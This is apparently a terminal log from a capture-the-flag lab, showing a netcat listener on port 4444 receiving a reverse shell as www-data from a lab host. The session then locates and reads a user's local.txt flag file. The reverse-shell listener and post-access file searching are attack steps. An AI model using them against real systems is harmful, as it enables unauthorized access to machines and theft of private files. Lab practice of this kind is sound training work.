 ┌──(kali㉿kali)-[~/capstone-labs/NoName]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.223.15] 37896
bash: cannot set terminal process group (750): Inappropriate ioctl for device
bash: no job control in this shell
www-data@haclabs:/var/www/html$ whoami
whoami
www-data
www-data@haclabs:/var/www/html$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/yash/local.txt
www-data@haclabs:/var/www/html$ cat /home/yash/local.txt
cat /home/yash/local.txt
f582f07c6cd747664eea88c8b9d41292
www-data@haclabs:/var/www/html$